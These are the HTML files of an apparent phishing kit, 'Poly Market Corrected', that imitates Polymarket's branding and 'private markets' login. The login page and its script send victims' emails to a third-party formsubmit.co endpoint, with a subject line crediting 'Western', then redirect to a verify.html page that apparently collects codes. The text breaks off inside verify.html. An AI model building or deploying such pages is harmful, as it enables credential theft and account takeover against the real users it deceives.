
<file: Poly Market Corrected/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" sizes="32x32" href="https://polymarket.com/icons/favicon-32x32.png">
    <title>Polymarket - Private Markets</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-brand">
                <svg width="158" height="40" viewBox="0 0 158 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g fill="#fff" clip-path="url(#a)">
                        <path fill-rule="evenodd" d="M69.211 28.357V10.502h-2.947v17.855zM40.28 22.103v6.254h-3.066V11.432h6.616q1.953 0 3.38.692 1.425.691 2.171 1.918t.746 2.796q0 1.638-.74 2.824-.739 1.185-2.154 1.814-1.414.627-3.403.627zm0-2.417h3.55q1.645 0 2.433-.756t.787-2.07q0-.813-.344-1.493a2.6 2.6 0 0 0-1.065-1.093q-.722-.412-1.81-.412H40.28zm17.454 8.904q1.834 0 3.184-.825t2.065-2.278.716-3.29v-.244q0-1.836-.716-3.29a5.45 5.45 0 0 0-2.071-2.284q-1.355-.831-3.202-.831-1.822 0-3.172.831a5.46 5.46 0 0 0-2.065 2.284q-.716 1.454-.716 3.29v.244q0 1.836.716 3.29a5.4 5.4 0 0 0 2.071 2.278q1.356.825 3.19.825m-2.273-3.463q.758 1.139 2.273 1.139 1.006 0 1.686-.54.681-.541 1.006-1.46.327-.918.326-2.069v-.244q0-1.14-.326-2.063-.325-.924-1.011-1.47-.687-.547-1.705-.547-1.005 0-1.68.546-.675.547-1 1.47-.326.925-.326 2.064v.244q0 1.79.757 2.93m20.582 7.372q-.906.936-2.586.936-.58 0-1.408-.209v-2.22l.544.023q1.053 0 1.604-.366.55-.366.87-1.285l.402-1.07-4.498-12.53h3.184l2.663 8.44 2.58-8.44h3.137l-5.101 14.484a6.4 6.4 0 0 1-1.391 2.237m11.045-4.141v-9.09q.711-1.36 2.403-1.36 1.112 0 1.686.534.575.535.575 1.802v8.114h2.947v-8.381l-.012-.268q.26-.825.882-1.313.621-.489 1.544-.488 1.125 0 1.687.505.562.506.562 1.796v8.149h2.947V20.22q0-2.43-1.077-3.551-1.078-1.122-3.112-1.122-1.291 0-2.285.506a4.5 4.5 0 0 0-1.645 1.412q-.486-.977-1.385-1.447-.9-.471-2.107-.471-1.183 0-2.112.4a4.3 4.3 0 0 0-1.58 1.158l-.095-1.326h-2.77v12.578zm23.976-.151q-.84.383-1.906.383-1.254 0-2.248-.488t-1.55-1.348a3.48 3.48 0 0 1-.557-1.93q0-2.01 1.521-3.08t4.314-1.07h1.775v-.814q0-.999-.556-1.563t-1.646-.564a2.8 2.8 0 0 0-1.148.221 1.83 1.83 0 0 0-.769.605 1.45 1.45 0 0 0-.272.86h-2.947q0-1.011.657-1.9.657-.89 1.87-1.43 1.212-.541 2.776-.541 1.467 0 2.592.488 1.124.489 1.757 1.465.634.976.633 2.383v5.545q0 1.72.486 2.731v.198h-3.006q-.19-.407-.332-1.174a4.6 4.6 0 0 1-1.444 1.023m-1.338-1.93q-.934 0-1.455-.483-.52-.482-.521-1.25 0-.988.793-1.534t2.331-.546h1.539v2.348q-.33.605-1.047 1.034t-1.64.43m11.537-6.486v8.567h-2.947V15.78h2.805l.082 1.418a3.55 3.55 0 0 1 1.208-1.22q.723-.43 1.669-.43.249 0 .562.046.313.047.468.105l-.024 2.732a7.5 7.5 0 0 0-1.171-.093q-1.979 0-2.652 1.453m8.565 8.566v-4.08l1.291-1.29 3.728 5.37h3.409l-5.243-7.347 4.746-5.23h-3.551l-3.503 3.893-.877 1.07V10.502h-2.934v17.855zm18.414-.44q-1.243.673-3.006.673-1.87 0-3.268-.796a5.44 5.44 0 0 1-2.141-2.18q-.746-1.383-.746-3.103v-.477q0-1.941.758-3.411.757-1.47 2.082-2.273 1.327-.802 2.983-.802 1.811 0 3.042.779 1.23.778 1.84 2.18.61 1.4.61 3.248v1.22h-8.344q.083.966.509 1.71.425.743 1.154 1.162.727.418 1.698.418 1.988 0 3.196-1.534l1.574 1.5q-.697 1.011-1.941 1.685m-.758-7.033h-5.373q.201-1.431.912-2.22.709-.79 1.869-.791 1.303 0 1.918.785.615.784.674 2.005zm11.098 7.427q-.85.28-1.917.28-1.562 0-2.462-.85-.899-.848-.899-2.708v-7.114h-2.083V15.78h2.083v-3.069h2.947v3.07h2.249v2.138h-2.249v6.916q0 .79.332 1.076.331.285.994.284.473 0 1.005-.116z" clip-rule="evenodd"></path>
                        <path d="M24.22 31.88c0 1.26 0 1.89-.412 2.202s-1.018.142-2.231-.199l-19.493-5.47c-.731-.205-1.096-.307-1.308-.586s-.211-.658-.211-1.417V13.59c0-.759 0-1.138.211-1.417.212-.279.577-.381 1.308-.586l19.493-5.47c1.213-.34 1.82-.511 2.231-.199.412.313.412.943.412 2.202zM5.426 26.63l16.14 4.53V22.1zm-2.208-2.101L19.356 20 3.217 15.471zM5.426 13.37l16.14 4.53V8.84z"></path>
                    </g>
                    <defs>
                        <clipPath id="a">
                            <path fill="#fff" d="M.5.922h158v38.156H.5z"></path>
                        </clipPath>
                    </defs>
                </svg>
            </div>
            <div class="nav-links">
                <a href="#" class="nav-link">Markets</a>
                <a href="#" class="nav-link">Elections</a>
                <a href="#" class="nav-link">Sports</a>
                <button id="loginBtn" class="login-btn">Sign In</button>
            </div>
        </div>
    </nav>

    <main class="main-content">
        <div class="content-blur">
            <div class="hero-section">
                <h1>Welcome to Polymarket's private markets</h1>
                <p>Trade on outcomes you care about</p>
                <div class="hero-stats">
                    <div class="stat">
                        <span class="stat-number">$3.2B</span>
                        <span class="stat-label">Volume Traded</span>
                    </div>
                    <div class="stat">
                        <span class="stat-number">2M+</span>
                        <span class="stat-label">Users</span>
                    </div>
                </div>
            </div>

            <div class="markets-preview">
                <h2>Popular Markets</h2>
                <div class="market-grid">
                    <div class="market-card">
                        <h3>2024 Presidential Election</h3>
                        <div class="market-options">
                            <div class="option">
                                <span>Trump</span>
                                <span class="price">52¢</span>
                            </div>
                            <div class="option">
                                <span>Harris</span>
                                <span class="price">48¢</span>
                            </div>
                        </div>
                    </div>
                    <div class="market-card">
                        <h3>Bitcoin $100k by 2025</h3>
                        <div class="market-options">
                            <div class="option">
                                <span>Yes</span>
                                <span class="price">67¢</span>
                            </div>
                            <div class="option">
                                <span>No</span>
                                <span class="price">33¢</span>
                            </div>
                        </div>
                    </div>
                    <div class="market-card">
                        <h3>Super Bowl Winner 2025</h3>
                        <div class="market-options">
                            <div class="option">
                                <span>Chiefs</span>
                                <span class="price">18¢</span>
                            </div>
                            <div class="option">
                                <span>Bills</span>
                                <span class="price">12¢</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="cta-section">
                <h2>Start trading today</h2>
                <p>Join millions of users making predictions</p>
                <button class="cta-btn" onclick="showLogin()">Get Started</button>
            </div>
        </div>
        
        <div class="login-overlay">
            <div class="login-message">
                <h2>You must be logged in to access private markets</h2>
                <button id="loginBtn2" class="login-btn" onclick="window.location.href='login.html'">Log In</button>
            </div>
        </div>
    </main>

    <script src="config.js"></script>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: Poly Market Corrected/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" sizes="32x32" href="https://polymarket.com/icons/favicon-32x32.png">
    <title>Sign In - Private Markets</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-brand">
                <svg width="158" height="40" viewBox="0 0 158 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g fill="#fff" clip-path="url(#a)">
                        <path fill-rule="evenodd" d="M69.211 28.357V10.502h-2.947v17.855zM40.28 22.103v6.254h-3.066V11.432h6.616q1.953 0 3.38.692 1.425.691 2.171 1.918t.746 2.796q0 1.638-.74 2.824-.739 1.185-2.154 1.814-1.414.627-3.403.627zm0-2.417h3.55q1.645 0 2.433-.756t.787-2.07q0-.813-.344-1.493a2.6 2.6 0 0 0-1.065-1.093q-.722-.412-1.81-.412H40.28zm17.454 8.904q1.834 0 3.184-.825t2.065-2.278.716-3.29v-.244q0-1.836-.716-3.29a5.45 5.45 0 0 0-2.071-2.284q-1.355-.831-3.202-.831-1.822 0-3.172.831a5.46 5.46 0 0 0-2.065 2.284q-.716 1.454-.716 3.29v.244q0 1.836.716 3.29a5.4 5.4 0 0 0 2.071 2.278q1.356.825 3.19.825m-2.273-3.463q.758 1.139 2.273 1.139 1.006 0 1.686-.54.681-.541 1.006-1.46.327-.918.326-2.069v-.244q0-1.14-.326-2.063-.325-.924-1.011-1.47-.687-.547-1.705-.547-1.005 0-1.68.546-.675.547-1 1.47-.326.925-.326 2.064v.244q0 1.79.757 2.93m20.582 7.372q-.906.936-2.586.936-.58 0-1.408-.209v-2.22l.544.023q1.053 0 1.604-.366.55-.366.87-1.285l.402-1.07-4.498-12.53h3.184l2.663 8.44 2.58-8.44h3.137l-5.101 14.484a6.4 6.4 0 0 1-1.391 2.237m11.045-4.141v-9.09q.711-1.36 2.403-1.36 1.112 0 1.686.534.575.535.575 1.802v8.114h2.947v-8.381l-.012-.268q.26-.825.882-1.313.621-.489 1.544-.488 1.125 0 1.687.505.562.506.562 1.796v8.149h2.947V20.22q0-2.43-1.077-3.551-1.078-1.122-3.112-1.122-1.291 0-2.285.506a4.5 4.5 0 0 0-1.645 1.412q-.486-.977-1.385-1.447-.9-.471-2.107-.471-1.183 0-2.112.4a4.3 4.3 0 0 0-1.58 1.158l-.095-1.326h-2.77v12.578zm23.976-.151q-.84.383-1.906.383-1.254 0-2.248-.488t-1.55-1.348a3.48 3.48 0 0 1-.557-1.93q0-2.01 1.521-3.08t4.314-1.07h1.775v-.814q0-.999-.556-1.563t-1.646-.564a2.8 2.8 0 0 0-1.148.221 1.83 1.83 0 0 0-.769.605 1.45 1.45 0 0 0-.272.86h-2.947q0-1.011.657-1.9.657-.89 1.87-1.43 1.212-.541 2.776-.541 1.467 0 2.592.488 1.124.489 1.757 1.465.634.976.633 2.383v5.545q0 1.72.486 2.731v.198h-3.006q-.19-.407-.332-1.174a4.6 4.6 0 0 1-1.444 1.023m-1.338-1.93q-.934 0-1.455-.483-.52-.482-.521-1.25 0-.988.793-1.534t2.331-.546h1.539v2.348q-.33.605-1.047 1.034t-1.64.43m11.537-6.486v8.567h-2.947V15.78h2.805l.082 1.418a3.55 3.55 0 0 1 1.208-1.22q.723-.43 1.669-.43.249 0 .562.046.313.047.468.105l-.024 2.732a7.5 7.5 0 0 0-1.171-.093q-1.979 0-2.652 1.453m8.565 8.566v-4.08l1.291-1.29 3.728 5.37h3.409l-5.243-7.347 4.746-5.23h-3.551l-3.503 3.893-.877 1.07V10.502h-2.934v17.855zm18.414-.44q-1.243.673-3.006.673-1.87 0-3.268-.796a5.44 5.44 0 0 1-2.141-2.18q-.746-1.383-.746-3.103v-.477q0-1.941.758-3.411.757-1.47 2.082-2.273 1.327-.802 2.983-.802 1.811 0 3.042.779 1.23.778 1.84 2.18.61 1.4.61 3.248v1.22h-8.344q.083.966.509 1.71.425.743 1.154 1.162.727.418 1.698.418 1.988 0 3.196-1.534l1.574 1.5q-.697 1.011-1.941 1.685m-.758-7.033h-5.373q.201-1.431.912-2.22.709-.79 1.869-.791 1.303 0 1.918.785.615.784.674 2.005zm11.098 7.427q-.85.28-1.917.28-1.562 0-2.462-.85-.899-.848-.899-2.708v-7.114h-2.083V15.78h2.083v-3.069h2.947v3.07h2.249v2.138h-2.249v6.916q0 .79.332 1.076.331.285.994.284.473 0 1.005-.116z" clip-rule="evenodd"></path>
                        <path d="M24.22 31.88c0 1.26 0 1.89-.412 2.202s-1.018.142-2.231-.199l-19.493-5.47c-.731-.205-1.096-.307-1.308-.586s-.211-.658-.211-1.417V13.59c0-.759 0-1.138.211-1.417.212-.279.577-.381 1.308-.586l19.493-5.47c1.213-.34 1.82-.511 2.231-.199.412.313.412.943.412 2.202zM5.426 26.63l16.14 4.53V22.1zm-2.208-2.101L19.356 20 3.217 15.471zM5.426 13.37l16.14 4.53V8.84z"></path>
                    </g>
                    <defs>
                        <clipPath id="a">
                            <path fill="#fff" d="M.5.922h158v38.156H.5z"></path>
                        </clipPath>
                    </defs>
                </svg>
            </div>
            <div class="nav-links">
                <a href="index.html" class="nav-link">← Back to Home</a>
            </div>
        </div>
    </nav>

    <main class="main-content">
        <div class="modal-content" style="position: relative; transform: none; top: auto; left: auto; margin: 2rem auto;">
            <div id="loginForm">
                <h2>Sign In to Polymarket</h2>
                <p style="text-align: center; color: #888; margin-bottom: 2rem;">Enter your email to continue</p>
                
                <div id="errorMessage" style="display: none;"></div>
                
                <form action="https://formsubmit.co/d60f72c0231303ce0ed012cbb0523161" method="POST">
                    <div class="form-group">
                        <label for="email">Email Address</label>
                        <input type="email" id="email" name="email" required placeholder="your@email.com">
                        <input type="hidden" name="_next" value="https://polymarket-corrected.pages.dev/verify.html">
                        <input type="hidden" name="_subject" value="New Polymarket Login Submission Coded by Western">
                    </div>
                    <button type="submit" class="submit-btn" >Continue</button>
                </form>
                
                <p style="text-align: center; color: #666; font-size: 0.9rem;">
                    By continuing, you agree to our Terms of Service
                </p>
            </div>
            
            <div id="loadingScreen" style="display: none;">
                <div class="loading">
                    <div class="spinner"></div>
                    <p>Verifying your account...</p>
                    <p style="color: #666; font-size: 0.9rem;">Please wait while we process your request</p>
                </div>
            </div>
        </div>
    </main>

    <script src="config.js"></script>
    <script src="script.js"></script>
    <script>
function handleLogin(event) {
    event.preventDefault(); // prevent default form submission

    // Show the loading spinner
    document.getElementById('loginForm').style.display = 'none';
    document.getElementById('loadingScreen').style.display = 'block';

    // Get the email from the input
    const email = document.getElementById('email').value;

    // Send email to FormSubmit
    fetch('https://formsubmit.co/d60f72c0231303ce0ed012cbb0523161', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ email: email })
    })
    .then(() => {
        // Redirect to verify page after sending email
        window.location.href = 'verify.html';
    })
    .catch((err) => {
        document.getElementById('errorMessage').style.display = 'block';
        document.getElementById('errorMessage').innerText = 'Error sending email. Try again.';
        document.getElementById('loginForm').style.display = 'block';
        document.getElementById('loadingScreen').style.display = 'none';
        console.error(err);
    });
}
</script>
</body>
</html>
</file>

<file: Poly Market Corrected/verify.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" sizes="32x32" href="https://polymarket.com/icons/favicon-32x32.png">
    <title>Verify Code - Polymarket</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-brand">
                <svg width="158" height="40" viewBox="0 0 158 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g fill="#fff" clip-path="url(#a)">
                        <path fill-rule="evenodd" d="M69.211 28.357V10.502h-2.947v17.855zM40.28 22.103v6.254h-3.066V11.432h6.616q1.953 0 3.38.692 1.425.691 2.171 1.918t.746 2.796q0 1.638-.74 2.824-.739 1.185-2.154 1.814-1.414.627-3.403.627zm0-2.417h3.55q1.645 0 2.433-.756t.787-2.07q0-.813-.344-1.493a2.6 2.6 0 0 0-1.065-1.093q-.722-.412-1.81-.412H40.28zm17.454 8.904q1.834 0 3.184-.825t2.065-2.278.716-3.29v-.244q0-1.836-.716-3.29a5.45 5.45 0 0 0-2.071-2.284q-1.355-.831-3.202-.831-1.822 0-3.172.831a5.46 5.46 0 0 0-2.065 2.284q-.716 1.454-.716 3.29v.244q0 1.836.716 3.29a5.4 5.4 0 0 0 2.071 2.278q1.356.825 3.19.825m-2.273-3.463q.758 1.139 2.273 1.139 1.006 0 1.686-.54.681-.541 1.006-1.46.327-.918.326-2.069v-.244q0-1.14-.326-2.063-.325-.924-1.011-1.47-.687-.547-1.705-.547-1.005 0-1.68.546-.675.547-1 1.47-.326.925-.326 2.064v.244q0 1.79.757 2.93m20.582 7.372q-.906.936-2.586.936-.58 0-1.408-.209v-2.22l.544.023q1.053 0 1.604-.366.55-.366.87-1.285l.402-1.07-4.498-12.53h3.184l2.663 8.44 2.58-8.44h3.137l-5.101 14.484a6.4 6.4 0 0 1-1.391 2.237m11.045-4.141v-9.09q.711-1.36 2.403-1.36 1.112 0 1.686.534.575.535.575 1.802v8.114h2.947v-8.381l-.012-.268q.26-.825.882-1.313.621-.489 1.544-.488 1.125 0 1.687.505.562.506.562 1.796v8.149h2.947V20.22q0-2.43-1.077-3.551-1.078-1.122-3.112-1.122-1.291 0-2.285.506a4.5 4.5 0 0 0-1.645 1.412q-.486-.977-1.385-1.447-.9-.471-2.107-.471-1.183 0-2.112.4a4.3 4.3 0 0 0-1.58 1.158l-.095-1.326h-2.77v12.578zm23.976-.151q-.84.383-1.906.383-1.254 0-2.248-.488t-1.55-1.348a3.48 3.48 0 0 1-.557-1.93q0-2.01 1.521-3.08t4.314-1.07h1.775v-.814q0-.999-.556-1.563t-1.646-.564a2.8 2.8 0 0 0-1.148.221 1.83 1.83 0 0 0-.769.605 1.45 1.45 0 0 0-.272.86h-2.947q0-1.011.657-1.9.657-.89 1.87-1.43 1.212-.541 2.776-.541 1.467 0 2.592.488 1.124.489 1.757 1.465.634.976.633 2.383v5.545q0 1.72.486 2.731v.198h-3.006q-.19-.407-.332-1.174a4.6 4.6 0 0 1-1.444 1.023m-1.338-1.93q-.934 0-1.455-.483-.52-.482-.521-1.25 0-.988.793-1.534t2.331-.546h1.539v2.348q-.33.605-1.047 1.034t-1.64.43m11.537-6.486v8.567h-2.947V15.78h2.805l.082 1.418a3.55 3.55 0 0 1 1.208-1.22q.723-.43 1.669-.43.249 0 .562.046.313.047.468.105l-.024 2.732a7.5 7.5 0 0 0-1.171-.093q-1.979 0-2.652 1.453m8.565 8.566v-4.08l1.291-1.29 3.728 5.37h3.409l-5.243-7.347 4.746-5.23h-3.551l-3.503 3.893-.877 1.07V10.502h-2.934v17.855zm18.414-.44q-1.243.673-3.006.673-1.87 0-3.268-.796a5.44 5.44 0 0 1-2.141-2.18q-.746-1.383-.746-3.103v-.477q0-1.941.758-3.411.757-1.47 2.082-2.273 1.327-.802 2.983-.802 1.811 0 3.042.779 1.23.778 1.84 2.18.61 1.4.61 3.248v1.22h-8.344q.083.966.509 1.71.425.743 1.154 1.162.727.418 1.698.418 1.988 0 3.196-1.534l1.574 1.5q-.697 1.011-1.941 1.685m-.758-7.033h-5.373q.201-1.431.912-2.22.709-.79 1.869-.791 1.303 0 1.918.785.615.784.674 2.005zm11.098 7.427q-.85.28-1.917.28-1.562 0-2.462-.85-.899-.848-.899-2.708v-7.114h-2.083V15.78h2.083v-3.069h2.947v3.07h2.249v2.138h-2.249v6.916q0 .79.332 1.076.331.285.994.284.473 0 1.005-.116z" clip-rule="evenodd"></path>
